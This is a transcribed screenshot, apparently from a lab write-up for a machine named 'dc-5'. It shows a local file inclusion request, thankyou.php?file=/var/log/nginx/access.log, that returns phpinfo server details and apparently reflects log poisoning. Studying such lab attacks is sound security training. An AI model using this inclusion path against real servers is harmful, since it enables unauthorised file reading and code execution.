 不安全 | 192.168.1.13/thankyou.php?file=/var/log/nginx/access.log
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini,
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226